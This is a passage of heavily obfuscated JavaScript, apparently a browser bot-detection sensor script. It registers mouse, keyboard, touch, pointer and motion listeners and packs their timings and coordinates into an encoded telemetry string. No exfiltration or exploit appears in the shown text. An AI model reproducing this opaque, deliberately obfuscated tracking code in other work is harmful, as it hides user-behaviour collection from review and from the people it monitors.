MN7[Ls()[ls(WA)](r3,IT,GV)],G0()[V0(HV)](ff7,vP))){Ub7=MN7[Ls()[ls(WA)].call(null,gT,IT,GV)];}else if(fj(typeof MN7,G0()[V0(HV)](ff7,vP))){Ub7=MN7;}Ub7=jk7(Jl,[Ub7]);XM7((D5(typeof q1()[V1(MP)],QP([],[][[]]))?q1()[V1(mt)](BV7,dS):q1()[V1(XG)](Bz7,SY))[G0()[V0(H4)](Q27,vq)](Ub7));Lf7[fj(typeof zf()[HG(sq)],QP([],[][[]]))?zf()[HG(xf)](rK7,km):zf()[HG(lF7)](Q77,DS)]=Ub7;}}try{var XV7=Wj.length;var TG7=hr(hr(rk));var GV7=FT;var xS7=p67||rL7();if(fj(xS7[FT],F27)){var DV7=zf()[HG(A6)].call(null,q3,SY);Lf7[zf()[HG(lF7)](Q77,DS)]=DV7;}jK7=Gz[fj(typeof G0()[V0(xf)],QP('',[][[]]))?G0()[V0(C1)](pn,AX):G0()[V0(lI)](vD7,xf)][zf()[HG(n9)](Zv,bE)](Lf7);var hS7=nb();jK7=jk7(SW,[jK7,xS7[xf]]);hS7=dc(nb(),hS7);var QN7=nb();jK7=JF7(jK7,xS7[Zb[zj]]);QN7=dc(nb(),QN7);var B37=zf()[HG(N5)](YW,zT)[G0()[V0(H4)](Q27,vq)](dc(nb(),f97),fj(typeof G0()[V0(FA)],QP('',[][[]]))?G0()[V0(C1)](jp7,fP7):G0()[V0(xX)].call(null,Pz7,dh))[G0()[V0(H4)].apply(null,[Q27,vq])](vV7,fj(typeof G0()[V0(fE)],QP('',[][[]]))?G0()[V0(C1)].call(null,bn,Gs):G0()[V0(xX)](Pz7,dh))[G0()[V0(H4)].call(null,Q27,vq)](GV7,G0()[V0(xX)].call(null,Pz7,dh))[fj(typeof G0()[V0(cZ)],'undefined')?G0()[V0(C1)].call(null,kc7,wG7):G0()[V0(H4)](Q27,vq)](hS7,G0()[V0(xX)].call(null,Pz7,dh))[D5(typeof G0()[V0(rI)],'undefined')?G0()[V0(H4)](Q27,vq):G0()[V0(C1)](qU,fE)](QN7,G0()[V0(xX)].call(null,Pz7,dh))[G0()[V0(H4)](Q27,vq)](mb7);var j67=D5(D37,undefined)&&fj(D37,hr(rk))?M67(xS7):tM7(xS7);jK7=(D5(typeof zf()[HG(Kt)],QP([],[][[]]))?zf()[HG(N5)](YW,zT):zf()[HG(xf)].apply(null,[SO7,Wx7]))[G0()[V0(H4)].call(null,Q27,vq)](j67,Ls()[ls(k3)](hr(xf),XU,f1))[G0()[V0(H4)].apply(null,[Q27,vq])](B37,Ls()[ls(k3)].call(null,hr({}),XU,f1))[G0()[V0(H4)].apply(null,[Q27,vq])](jK7);}catch(sA7){Wj.splice(dc(XV7,xf),Infinity,wr7);}XM7(zf()[HG(cX)](bU,qE));Wj.pop();};var jt7=function(){Wj.push(pB);var ZA7=J0(arguments[Ls()[ls(HE)](vI,wT,gm)],FT)&&D5(arguments[FT],undefined)?arguments[FT]:hr([]);var EV7=J0(arguments[Ls()[ls(HE)].call(null,KI,wT,gm)],xf)&&D5(arguments[xf],undefined)?arguments[xf]:Jm7;tS7=FT;if(Eh7){Gz[fj(typeof G0()[V0(zX)],QP([],[][[]]))?G0()[V0(C1)].call(null,Mn,EC7):G0()[V0(Zq)].apply(null,[MD,dq])](lN7);Eh7=hr({});tS7|=Zb[z0];}if(ph7){Gz[G0()[V0(Zq)].apply(null,[MD,dq])](Nc7);ph7=hr([]);tS7|=l4;}if(PN7){Gz[G0()[V0(Zq)](MD,dq)](VX7);PN7=hr(hr(rk));tS7|=XG;}if(ON7){Gz[G0()[V0(Zq)](MD,dq)](fS7);ON7=hr([]);tS7|=Un;}if(vf7){Gz[G0()[V0(Zq)](MD,dq)](vf7);}if(hr(JX7)){try{var SN7=Wj.length;var Nf7=hr({});BF7=QP(BF7,f4()[E0(xf)](xf,Yg,Gs,S77));if(hr(hr(Gz[q1()[V1(Ir)].apply(null,[RP,HY])]))){BF7=QP(BF7,zf()[HG(Th)](Gv,NQ));LE7=QP(LE7,gT);}else{BF7=QP(BF7,Ps()[Qf(r3)](KI,xf,Qs7,MR7));LE7=QP(LE7,vn);}}catch(VV7){Wj.splice(dc(SN7,xf),Infinity,pB);BF7=QP(BF7,G0()[V0(Ix7)](Il7,JI));LE7=QP(LE7,vn);}JX7=hr(hr([]));}Gz[q1()[V1(Ir)](RP,HY)].bmak[q1()[V1(Bn)](lf,RI)]=nb();XQ7=zf()[HG(N5)].apply(null,[IE,zT]);zG7=FT;zb7=FT;qn7=zf()[HG(N5)].call(null,IE,zT);jM7=FT;R97=FT;Rg7=zf()[HG(N5)](IE,zT);DT7=Zb[zj];Tm7=FT;fN7=XC[Ps()[Qf(XG)](mh,B4,vA,cX)]();wT7[D5(typeof Ls()[ls(DS)],'undefined')?Ls()[ls(GX)].call(null,JI,Z4,DV):Ls()[ls(l4)].call(null,v5,bc7,Rf)]=FT;wA7=FT;gQ7=FT;Rn7=zf()[HG(N5)](IE,zT);xq7=hr(WH);bG7=zf()[HG(N5)](IE,zT);I97=zf()[HG(N5)].call(null,IE,zT);vN7=l8(xf);Y97=[];RS7=zf()[HG(N5)].call(null,IE,zT);bM7=zf()[HG(N5)].apply(null,[IE,zT]);Ih7=zf()[HG(N5)].call(null,IE,zT);gN7=D5(typeof zf()[HG(ET)],'undefined')?zf()[HG(N5)].call(null,IE,zT):zf()[HG(xf)](IX7,Cx7);Q67=zf()[HG(N5)](IE,zT);xc7=zf()[HG(N5)](IE,zT);tf7=zf()[HG(N5)](IE,zT);x97=fj(typeof zf()[HG(Ux7)],QP('',[][[]]))?zf()[HG(xf)](Tb,T3):zf()[HG(N5)].call(null,IE,zT);vQ7=zf()[HG(N5)].apply(null,[IE,zT]);Dm7=zf()[HG(N5)].call(null,IE,zT);q37=hr([]);T97=FT;fG7=zf()[HG(N5)](IE,zT);h37=zf()[HG(N5)](IE,zT);rf7=zf()[HG(N5)](IE,zT);l97=zf()[HG(N5)](IE,zT);GG7=D5(typeof zf()[HG(zX)],'undefined')?zf()[HG(N5)](IE,zT):zf()[HG(xf)](wX,v5);Ej7=l8(xf);Ec7=hr({});AR7();TP7=hr(WH);cK7=KY(UW,[q1()[V1(JX)](vg,Xd7),l8(xf)]);L97=hr([]);Gz[fj(typeof q1()[V1(dM)],QP([],[][[]]))?q1()[V1(XG)](Er7,Tm):q1()[V1(L5)](IY,KI)](function(){EV7();},zJ7);Wj.pop();if(ZA7){sU7=l8(xf);}else{sU7=Zb[zj];}};var K17=function(HS7){Wj.push(zp7);if(vf7){Gz[D5(typeof G0()[V0(zG)],QP('',[][[]]))?G0()[V0(Zq)](L1,dq):G0()[V0(C1)].apply(null,[gU7,Mm])](vf7);}if(Db(HS7,FT)){HS7=FT;}vf7=Gz[fj(typeof q1()[V1(GQ)],QP([],[][[]]))?q1()[V1(XG)](Yj7,kh):q1()[V1(L5)](UD7,KI)](function(){var Uc7=O27();if(D5(Uc7,l8(xf))){sU7=Ir;On7=hr(rk);Xz7(hr(hr(rk)));}},HS7);Wj.pop();};var tM7=function(mA7){Wj.push(AD7);var PS7=q1()[V1(FT)](bj,Zh);var Sf7=zf()[HG(HE)](cg,sq);var Vh7=xf;var cf7=wT7[fj(typeof Ls()[ls(xq)],QP([],[][[]]))?Ls()[ls(l4)](hr({}),Ar7,zQ):Ls()[ls(GX)](f1,Pf,DV)];var XS7=vs7;var RX7=[PS7,Sf7,Vh7,cf7,mA7[FT],XS7];var AQ7=RX7[Ug()[Sg(l4)].call(null,EE,XG,qc,Tt,xX,EI)](CA7);var dM7;return Wj.pop(),dM7=AQ7,dM7;};var M67=function(xN7){Wj.push(St7);var n67=q1()[V1(FT)](pU,Zh);var lX7=D5(typeof G0()[V0(qM)],QP('',[][[]]))?G0()[V0(FT)](rE,G6):G0()[V0(C1)](Bb,BP7);var BG7=G0()[V0(B4)](B8,ft);var rG7=wT7[Ls()[ls(GX)](JI,M1,DV)];var ZN7=vs7;var zm7=[n67,lX7,BG7,rG7,xN7[Zb[zj]],ZN7];var HN7=zm7[Ug()[Sg(l4)](EE,XG,qE,Hg,qM,rp7)](CA7);var BS7;return Wj.pop(),BS7=HN7,BS7;};var XM7=function(DOC){Wj.push(Zh);if(lv7){Wj.pop();return;}var RI7=DOC;if(fj(typeof Gz[q1()[V1(Ir)].apply(null,[VZ,HY])][zf()[HG(hw7)](q27,OP)],G0()[V0(HV)](Ox7,vP))){Gz[D5(typeof q1()[V1(Bn)],QP('',[][[]]))?q1()[V1(Ir)].apply(null,[VZ,HY]):q1()[V1(XG)](Qd7,NJ7)][zf()[HG(hw7)](q27,OP)]=QP(Gz[q1()[V1(Ir)].apply(null,[VZ,HY])][zf()[HG(hw7)].call(null,q27,OP)],RI7);}else{Gz[q1()[V1(Ir)].call(null,VZ,HY)][zf()[HG(hw7)].call(null,q27,OP)]=RI7;}Wj.pop();};var KCC=function(pY7){Oz7(pY7,xf);};var SWC=function(t2C){Oz7(t2C,l4);};var pLC=function(N7C){Oz7(N7C,B4);};var wRC=function(NkC){Oz7(NkC,XG);};var tJC=function(GdC){RP7(GdC,xf);};var TOC=function(FJC){RP7(FJC,Zb[l4]);};var KJC=function(fq7){RP7(fq7,B4);};var NdC=function(mCC){RP7(mCC,XG);};var twC=function(ILC){Fg7(ILC,B4);};var TxC=function(LI7){Fg7(LI7,XG);};var gJC=function(nZ7){Wj.push(FV7);Nr7(nZ7,Zb[z0]);if(kLC&&lv7&&(fj(nZ7[G0()[V0(cw7)].apply(null,[X6,Bh])],q1()[V1(MM)].apply(null,[l1,Kt]))||fj(nZ7[G0()[V0(fE)].call(null,Pv,k3)],JI))){Xz7(hr(hr(rk)),hr(WH),hr([]),hr(WH),hr(rk));}Wj.pop();};var BZ7=function(jdC){Nr7(jdC,l4);};var fZ7=function(zdC){Nr7(zdC,B4);};var t17=function(wxC){Wj.push(UX);try{var EwC=Wj.length;var wJC=hr(WH);var ORC=Zb[z0];if(Gz[G0()[V0(GV)].call(null,Q8,n9)][wxC]){ORC=Zb[zj];Ec7=hr(hr({}));}else if(Ec7){Ec7=hr(hr(rk));GP7();}I57(ORC);}catch(bB7){Wj.splice(dc(EwC,xf),Infinity,UX);}Wj.pop();};var Fr7=function(M2C,ICC){Wj.push(X6);try{var wOC=Wj.length;var ZI7=hr(WH);if(fj(ICC[q1()[V1(R6)](SP,Wm)],Gz[q1()[V1(Ir)](Es,HY)])){if(fj(M2C,l4)){Ec7=hr(hr({}));}else if(fj(M2C,Zb[fs])){if(fj(Gz[G0()[V0(GV)].call(null,sD,n9)][q1()[V1(WC7)](Wd7,Gs)],Ps()[Qf(dE)].call(null,v5,N5,Wh,k3))&&Ec7){Ec7=hr({});GP7();}}I57(M2C);}}catch(HRC){Wj.splice(dc(wOC,xf),Infinity,X6);}Wj.pop();};var MOC=function(ELC){b87(ELC,xf);};var lZ7=function(sWC){b87(sWC,l4);};var NCC=function(vCC){b87(vCC,B4);};var UJC=function(wI7){Wj.push(GQ);b87(wI7,XC[D5(typeof q1()[V1(zV)],QP('',[][[]]))?q1()[V1(PY)](K47,sh):q1()[V1(XG)].apply(null,[JI,X17])]());Wj.pop();};var AY7=function(pdC){b87(pdC,TM);};var MwC=function(zOC){b87(zOC,HE);};var TLC=function(DY7){Wj.push(lJ7);var UI7=DY7&&DY7[q1()[V1(R6)].apply(null,[r8,Wm])]&&DY7[q1()[V1(R6)](r8,Wm)][Ls()[ls(xX)](Nc,Rk7,D9)];var qwC=UI7&&(fj(UI7[zf()[HG(wM)](H8,v5)](),G0()[V0(JA)].apply(null,[Ov,qc]))||fj(UI7[zf()[HG(wM)](H8,v5)](),f4()[E0(bA)](Un,hS,Gs,St7)));Wj.pop();if(kLC&&lv7&&qwC){Xz7(hr(hr(rk)),hr(WH),hr([]),hr(hr({})));}};var LOC=function(nxC){U07(nxC);};var RLC=function(IRC){b87(IRC,f1);if(lv7){sU7=XG;Xz7(hr({}),hr(WH),hr(hr({})));GY7=HV;}};var vg7=function(YCC){Wj.push(Xd7);try{var SRC=Wj.length;var nHC=hr({});if(Db(jM7,C1)&&Db(hz7,Zb[l4])&&YCC){var bRC=dc(nb(),Gz[q1()[V1(Ir)](sM,HY)].bmak[q1()[V1(Bn)](I07,RI)]);var xdC=l8(xf),fY7=l8(xf),KY7=l8(Zb[z0]);if(YCC[q1()[V1(A6)](sR7,Iv7)]){xdC=gY7(YCC[q1()[V1(A6)].call(null,sR7,Iv7)][fj(typeof q1()[V1(qV)],QP('',[][[]]))?q1()[V1(XG)].call(null,hX,mU7):q1()[V1(cX)](gf7,hS)]);fY7=gY7(YCC[q1()[V1(A6)](sR7,Iv7)][Ls()[ls(Ux7)](Uh,xG,cH7)]);KY7=gY7(YCC[D5(typeof q1()[V1(Nt)],QP([],[][[]]))?q1()[V1(A6)](sR7,Iv7):q1()[V1(XG)](NS,gX)][zf()[HG(Zq)].call(null,kb,UI)]);}var dLC=l8(xf),L7C=l8(xf),JZ7=l8(xf);if(YCC[Ls()[ls(cZ)](KI,Lj7,UI)]){dLC=gY7(YCC[Ls()[ls(cZ)].call(null,OP,Lj7,UI)][q1()[V1(cX)](gf7,hS)]);L7C=gY7(YCC[Ls()[ls(cZ)].apply(null,[W3,Lj7,UI])][Ls()[ls(Ux7)](l4,xG,cH7)]);JZ7=gY7(YCC[Ls()[ls(cZ)](hr(hr(FT)),Lj7,UI)][zf()[HG(Zq)].call(null,kb,UI)]);}var ddC=l8(XC[q1()[V1(fs)].call(null,WS,Xq)]()),MLC=l8(xf),sRC=xf;if(YCC[zf()[HG(G6)](Xk7,DV)]){ddC=gY7(YCC[zf()[HG(G6)].call(null,Xk7,DV)][zf()[HG(Xq)](OM7,Nt)]);MLC=gY7(YCC[zf()[HG(G6)].apply(null,[Xk7,DV])][Ls()[ls(wR7)](bE,vs,fE)]);sRC=gY7(YCC[zf()[HG(G6)](Xk7,DV)][G0()[V0(pd7)].apply(null,[IY,pv])]);}var vI7=(D5(typeof zf()[HG(zT)],QP('',[][[]]))?zf()[HG(N5)].apply(null,[C0,zT]):zf()[HG(xf)].apply(null,[N87,wn]))[G0()[V0(H4)].apply(null,[jA,vq])](jM7,G0()[V0(xX)](AB,dh))[G0()[V0(H4)](jA,vq)](bRC,G0()[V0(xX)](AB,dh))[G0()[V0(H4)].apply(null,[jA,vq])](xdC,G0()[V0(xX)].call(null,AB,dh))[G0()[V0(H4)](jA,vq)](fY7,G0()[V0(xX)].apply(null,[AB,dh]))[G0()[V0(H4)](jA,vq)](KY7,G0()[V0(xX)].apply(null,[AB,dh]))[D5(typeof G0()[V0(MP)],QP([],[][[]]))?G0()[V0(H4)](jA,vq):G0()[V0(C1)](N87,l27)](dLC,G0()[V0(xX)].call(null,AB,dh))[D5(typeof G0()[V0(qt)],QP('',[][[]]))?G0()[V0(H4)].call(null,jA,vq):G0()[V0(C1)].call(null,W9,BP7)](L7C,G0()[V0(xX)].call(null,AB,dh))[G0()[V0(H4)].call(null,jA,vq)](JZ7,G0()[V0(xX)].apply(null,[AB,dh]))[G0()[V0(H4)](jA,vq)](ddC,G0()[V0(xX)].call(null,AB,dh))[G0()[V0(H4)].call(null,jA,vq)](MLC,G0()[V0(xX)].apply(null,[AB,dh]))[G0()[V0(H4)](jA,vq)](sRC);if(RY(typeof YCC[D5(typeof Ug()[Sg(hD)],'undefined')?Ug()[Sg(Xn)](ZQ,zj,zT,pv,dM,vl7):Ug()[Sg(B4)].call(null,Fb,tA,vn,GX,hr(hr(FT)),VJ7)],zf()[HG(qM)].apply(null,[zl7,OQ]))&&fj(YCC[Ug()[Sg(Xn)](ZQ,zj,ET,nY,hr(FT),vl7)],hr(WH)))vI7=zf()[HG(N5)](C0,zT)[G0()[V0(H4)].apply(null,[jA,vq])](vI7,zf()[HG(N6)](QM,I3));qn7=zf()[HG(N5)](C0,zT)[G0()[V0(H4)](jA,vq)](QP(qn7,vI7),Ls()[ls(k3)](hr(hr(xf)),IC7,f1));tz7+=bRC;R97=QP(QP(R97,jM7),bRC);jM7++;}if(lv7&&J0(jM7,Zb[z0])&&Db(gQ7,xf)){sU7=N5;Xz7(hr({}));gQ7++;}hz7++;}catch(UWC){Wj.splice(dc(SRC,xf),Infinity,Xd7);}Wj.pop();};var PE7=function(GZ7){Wj.push(jq);try{var G7C=Wj.length;var Q7C=hr({});if(Db(zG7,COC)&&Db(nF7,Zb[l4])&&GZ7){var JRC=dc(nb(),Gz[q1()[V1(Ir)](jv7,HY)].bmak[q1()[V1(Bn)](Kh,RI)]);var OJC=gY7(GZ7[zf()[HG(Xq)](zU,Nt)]);var DWC=gY7(GZ7[Ls()[ls(wR7)](R6,TI,fE)]);var cHC=gY7(GZ7[G0()[V0(pd7)](kc7,pv)]);var ERC=zf()[HG(N5)].apply(null,[Mg7,zT])[G0()[V0(H4)](Lb7,vq)](zG7,D5(typeof G0()[V0(st)],'undefined')?G0()[V0(xX)](mt,dh):G0()[V0(C1)](Wk7,Hc7))[G0()[V0(H4)].call(null,Lb7,vq)](JRC,G0()[V0(xX)].apply(null,[mt,dh]))[G0()[V0(H4)](Lb7,vq)](OJC,G0()[V0(xX)](mt,dh))[G0()[V0(H4)](Lb7,vq)](DWC,G0()[V0(xX)](mt,dh))[fj(typeof G0()[V0(zG)],QP([],[][[]]))?G0()[V0(C1)].call(null,d97,jV7):G0()[V0(H4)](Lb7,vq)](cHC);if(D5(typeof GZ7[D5(typeof Ug()[Sg(Yn)],QP(fj(typeof zf()[HG(JI)],'undefined')?zf()[HG(xf)].apply(null,[jw7,FL7]):zf()[HG(N5)].apply(null,[Mg7,zT]),[][[]]))?Ug()[Sg(Xn)](ZQ,zj,Zm,Nt,BS,MQ):Ug()[Sg(B4)](Rc,s07,vP,BS,pv,Zv7)],D5(typeof zf()[HG(N5)],'undefined')?zf()[HG(qM)](U17,OQ):zf()[HG(xf)](N3,HX))&&fj(GZ7[Ug()[Sg(Xn)].apply(null,[ZQ,zj,Eh,RI,qc,MQ])],hr([])))ERC=zf()[HG(N5)].call(null,Mg7,zT)[G0()[V0(H4)].apply(null,[Lb7,vq])](ERC,zf()[HG(N6)].apply(null,[pM,I3]));XQ7=zf()[HG(N5)](Mg7,zT)[G0()[V0(H4)].apply(null,[Lb7,vq])](QP(XQ7,ERC),Ls()[ls(k3)].apply(null,[hr(FT),I07,f1]));tz7+=JRC;zb7=QP(QP(zb7,zG7),JRC);zG7++;}if(lv7&&J0(zG7,xf)&&Db(wA7,xf)){sU7=f1;Xz7(hr(hr(rk)));wA7++;}nF7++;}catch(cWC){Wj.splice(dc(G7C,xf),Infinity,jq);}Wj.pop();};var sI7=function(OI7){Wj.push(dE);try{var LdC=Wj.length;var zkC=hr([]);cK7=OI7[Ls()[ls(hS)].call(null,hD,tY,hw7)]||zf()[HG(N5)](tE7,zT);if(D5(cK7,zf()[HG(N5)].apply(null,[tE7,zT]))){cK7=Gz[G0()[V0(lI)](mM,xf)][q1()[V1(sr)].call(null,xh,gt)](cK7);}L97=hr(hr(WH));var FY7=FT;var sq7=XG;var fI7=Gz[Ps()[Qf(zV)](r3,GV,MX,k27)](function(){Wj.push(Lm);var Xq7=new (Gz[Ls()[ls(L5)](hr(hr({})),NX,Nc)])(Ug()[Sg(OQ)](l87,B4,hb,R6,hr(hr(xf)),w27),KY(UW,[Ls()[ls(hS)](Lc,pb,hw7),Ug()[Sg(OQ)](l87,B4,gt,Wm,Kt,w27)]));Gz[q1()[V1(Ir)](QH7,HY)][Ug()[Sg(tr)](UX,JI,v5,Nt,Gs,vl7)](Xq7);FY7++;if(X9(FY7,sq7)){Gz[Ug()[Sg(GX)](Ob,JI,hD,jS,Nc,mp7)](fI7);}Wj.pop();},U47);}catch(NI7){Wj.splice(dc(LdC,xf),Infinity,dE);L97=hr(WH);cK7=q1()[V1(B6)].apply(null,[SQ,HV]);}Wj.pop();};var v7C=function(){Wj.push(T07);if(hr(SdC)){try{var rxC=Wj.length;var qI7=hr([]);BF7=QP(BF7,Ps()[Qf(Uh)].call(null,Mt,xf,Wh,JR7));if(hr(hr(Gz[q1()[V1(Ir)](vT,HY)][Ls()[ls(Xd7)](hr(FT),GW,CR7)]||Gz[q1()[V1(Ir)].apply(null,[vT,HY])][zf()[HG(MX)].apply(null,[P57,vq])]||Gz[q1()[V1(Ir)](vT,HY)][q1()[V1(wM)](n8,FA)]))){BF7=QP(BF7,zf()[HG(Th)](RK,NQ));LE7+=Zb[Rg];}else{BF7=QP(BF7,Ps()[Qf(r3)](pv,xf,JQ,MR7));LE7+=zU7;}}catch(sdC){Wj.splice(dc(rxC,xf),Infinity,T07);BF7=QP(BF7,D5(typeof G0()[V0(LY)],QP('',[][[]]))?G0()[V0(Ix7)](tn,JI):G0()[V0(C1)](Bc7,H9));LE7+=Zb[ft];}SdC=hr(hr(WH));}cT7();ROC=Gz[Ps()[Qf(zV)].call(null,OP,GV,DY,k27)](function(){cT7();},XC[Ls()[ls(gm)](qM,kN,Ux7)]());if(NJC&&Gz[fj(typeof q1()[V1(NT)],QP([],[][[]]))?q1()[V1(XG)](Lg7,Z6):q1()[V1(Ir)].apply(null,[vT,HY])][zf()[HG(d6)](zK7,zj)]){Gz[q1()[V1(Ir)](vT,HY)][zf()[HG(d6)](zK7,zj)](q1()[V1(sq)](jw7,A6),sI7,hr(hr({})));}if(Gz[D5(typeof G0()[V0(WC7)],'undefined')?G0()[V0(GV)].call(null,lD,n9):G0()[V0(C1)](w27,OS)][zf()[HG(d6)].call(null,zK7,zj)]){Gz[G0()[V0(GV)].apply(null,[lD,n9])][zf()[HG(d6)].call(null,zK7,zj)](D5(typeof Ps()[Qf(bM)],QP(zf()[HG(N5)](LL,zT),[][[]]))?Ps()[Qf(dM)].call(null,qE,zj,jv7,JO7):Ps()[Qf(C1)](Wm,OD7,NT,VJ7),KCC,hr(rk));Gz[G0()[V0(GV)](lD,n9)][zf()[HG(d6)].call(null,zK7,zj)](zf()[HG(SM)].apply(null,[b4,TP]),SWC,hr(hr([])));Gz[G0()[V0(GV)](lD,n9)][zf()[HG(d6)](zK7,zj)](Ls()[ls(pM)].apply(null,[sr,K8,Wc]),pLC,hr(hr({})));Gz[G0()[V0(GV)].apply(null,[lD,n9])][fj(typeof zf()[HG(FX)],QP('',[][[]]))?zf()[HG(xf)].apply(null,[CT,JQ]):zf()[HG(d6)](zK7,zj)](zf()[HG(pd7)].apply(null,[s5,cZ]),wRC,hr(hr(WH)));Gz[G0()[V0(GV)](lD,n9)][D5(typeof zf()[HG(Un)],QP([],[][[]]))?zf()[HG(d6)](zK7,zj):zf()[HG(xf)](fB,Ih)](Ug()[Sg(qE)](In,zj,hr({}),W3,TP,xm),tJC,hr(hr(WH)));Gz[G0()[V0(GV)](lD,n9)][zf()[HG(d6)].apply(null,[zK7,zj])](G0()[V0(tl7)].apply(null,[nf,Bn]),TOC,hr(hr(WH)));Gz[G0()[V0(GV)](lD,n9)][zf()[HG(d6)](zK7,zj)](Ug()[Sg(N4)](Bc7,zj,z0,OQ,HE,xm),KJC,hr(hr({})));Gz[G0()[V0(GV)](lD,n9)][D5(typeof zf()[HG(hX)],QP([],[][[]]))?zf()[HG(d6)](zK7,zj):zf()[HG(xf)].apply(null,[pq,MF7])](Ls()[ls(OS)](Rg,rY7,n9),NdC,hr(hr({})));Gz[G0()[V0(GV)](lD,n9)][D5(typeof zf()[HG(HV)],'undefined')?zf()[HG(d6)](zK7,zj):zf()[HG(xf)](xB,Ar7)](q1()[V1(nW7)].apply(null,[DT,hq]),twC,hr(hr([])));Gz[G0()[V0(GV)](lD,n9)][zf()[HG(d6)](zK7,zj)](Ls()[ls(YY)](Uh,D4,Vn),TxC,hr(rk));Gz[G0()[V0(GV)](lD,n9)][zf()[HG(d6)].call(null,zK7,zj)](q1()[V1(Zq)](Xb,rI),gJC,hr(hr(WH)));Gz[G0()[V0(GV)].apply(null,[lD,n9])][fj(typeof zf()[HG(GV)],QP('',[][[]]))?zf()[HG(xf)](d27,Q9):zf()[HG(d6)](zK7,zj)](G0()[V0(CR7)](Sf,cZ),BZ7,hr(hr([])));Gz[G0()[V0(GV)].call(null,lD,n9)][zf()[HG(d6)](zK7,zj)](q1()[V1(G6)](rv,Mt),fZ7,hr(rk));if(kLC){Gz[D5(typeof G0()[V0(A47)],'undefined')?G0()[V0(GV)].apply(null,[lD,n9]):G0()[V0(C1)].call(null,H4,SC7)][zf()[HG(d6)].call(null,zK7,zj)](D5(typeof Ls()[ls(l5)],'undefined')?Ls()[ls(Th)](hr(FT),Kf,Rc):Ls()[ls(l4)](hr(hr(xf)),OY7,bh7),MOC,hr(hr(WH)));Gz[G0()[V0(GV)].call(null,lD,n9)][zf()[HG(d6)](zK7,zj)](fj(typeof zf()[HG(jh)],QP('',[][[]]))?zf()[HG(xf)].apply(null,[cw7,Ar7]):zf()[HG(tl7)].call(null,Kr,Rg),NCC,hr(hr(WH)));Gz[G0()[V0(GV)](lD,n9)][D5(typeof zf()[HG(tN)],QP([],[][[]]))?zf()[HG(d6)](zK7,zj):zf()[HG(xf)].apply(null,[LM,nK7])](zf()[HG(nW7)](Cx7,UX),TLC,hr(hr({})));Gz[G0()[V0(GV)](lD,n9)][D5(typeof zf()[HG(Ix7)],QP('',[][[]]))?zf()[HG(d6)].apply(null,[zK7,zj]):zf()[HG(xf)](BY,Y6)](G0()[V0(JA)](Xs,qc),LOC,hr(hr(WH)));YE7();Gz[G0()[V0(GV)](lD,n9)][zf()[HG(d6)](zK7,zj)](G0()[V0(Th)](x1,mQ),UJC,hr(hr(WH)));Gz[fj(typeof G0()[V0(MY)],'undefined')?G0()[V0(C1)](EZ7,Dd7):G0()[V0(GV)](lD,n9)][zf()[HG(d6)].call(null,zK7,zj)](q1()[V1(hq)].apply(null,[sP7,OS]),AY7,hr(hr({})));if(Gz[G0()[V0(zG)].apply(null,[bg,N4])]&&Gz[q1()[V1(Xq)](JU,Zv7)]&&Gz[q1()[V1(Xq)](JU,Zv7)][Ls()[ls(Lm)].call(null,ft,Wv,Un)]){var SCC=Gz[G0()[V0(zG)].call(null,bg,N4)][G0()[V0(Hc)](DI,KK7)](XG7);if(hr(SCC)){SCC=Gz[D5(typeof q1()[V1(Nc)],'undefined')?q1()[V1(Xq)](JU,Zv7):q1()[V1(XG)](xE7,mA)][Ls()[ls(Lm)](hr(FT),Wv,Un)]();Gz[G0()[V0(zG)].apply(null,[bg,N4])][fj(typeof G0()[V0(N5)],'undefined')?G0()[V0(C1)].call(null,wQ7,wn):G0()[V0(Bh)].apply(null,[pr,Vn])](XG7,SCC);}}}if(lj7){Gz[G0()[V0(GV)](lD,n9)][zf()[HG(d6)].apply(null,[zK7,zj])](Ls()[ls(Ix7)].apply(null,[nY,Bd7,lI]),MwC,hr(hr(WH)));Gz[G0()[V0(GV)](lD,n9)][zf()[HG(d6)].apply(null,[zK7,zj])](q1()[V1(MX)].apply(null,[cG,nY]),lZ7,hr(rk));Gz[G0()[V0(GV)](lD,n9)][zf()[HG(d6)].apply(null,[zK7,zj])](fj(typeof G0()[V0(PY)],'undefined')?G0()[V0(C1)](v0,Q9):G0()[V0(Lc)](Dv7,FT),RLC,hr(hr({})));}}else if(Gz[G0()[V0(GV)].apply(null,[lD,n9])][f4()[E0(NT)](GV,FA,l5,q27)]){Gz[G0()[V0(GV)](lD,n9)][f4()[E0(NT)](GV,FA,xX,q27)](D5(typeof zf()[HG(B6)],'undefined')?zf()[HG(CR7)].call(null,Pw,bn):zf()[HG(xf)](Mm,cN),tJC);Gz[G0()[V0(GV)].apply(null,[lD,n9])][f4()[E0(NT)].apply(null,[GV,FA,k3,q27])](Ug()[Sg(RS)](hb,N5,GV,Xn,hr(xf),Mc),TOC);Gz[D5(typeof G0()[V0(L5)],QP('',[][[]]))?G0()[V0(GV)](lD,n9):G0()[V0(C1)].apply(null,[J3,MY])][f4()[E0(NT)].apply(null,[GV,FA,GX,q27])](f4()[E0(Y3)](GV,BS,zG,Mc),KJC);Gz[G0()[V0(GV)].call(null,lD,n9)][f4()[E0(NT)](GV,FA,Zm,q27)](Ls()[ls(mt)].call(null,qM,dU,PY),NdC);Gz[G0()[V0(GV)](lD,n9)][D5(typeof f4()[E0(Yn)],QP([],[][[]]))?f4()[E0(NT)](GV,FA,DM,q27):f4()[E0(k3)](sN7,Ap7,N5,dv7)](Ls()[ls(MM)].apply(null,[Zm,Fv,Uh]),gJC);Gz[fj(typeof G0()[V0(Lm)],QP([],[][[]]))?G0()[V0(C1)](bE,b47):G0()[V0(GV)].call(null,lD,n9)][f4()[E0(NT)](GV,FA,Lc,q27)](G0()[V0(cI)](Cv,QY),BZ7);Gz[G0()[V0(GV)](lD,n9)][f4()[E0(NT)].apply(null,[GV,FA,Kt,q27])](Ls()[ls(WC7)](vv,sE,R6),fZ7);if(kLC){Gz[G0()[V0(GV)](lD,n9)][f4()[E0(NT)](GV,FA,S0,q27)](Ls()[ls(Ix7)].call(null,hr({}),Bd7,lI),MwC);Gz[G0()[V0(GV)].apply(null,[lD,n9])][D5(typeof f4()[E0(OQ)],'undefined')?f4()[E0(NT)](GV,FA,NT,q27):f4()[E0(k3)](lJ7,nH7,k3,Lc)](Ls()[ls(Th)](ft,Kf,Rc),MOC);Gz[G0()[V0(GV)](lD,n9)][f4()[E0(NT)].call(null,GV,FA,OP,q27)](q1()[V1(MX)](cG,nY),lZ7);Gz[G0()[V0(GV)](lD,n9)][f4()[E0(NT)].call(null,GV,FA,H4,q27)](zf()[HG(tl7)](Kr,Rg),NCC);Gz[G0()[V0(GV)](lD,n9)][fj(typeof 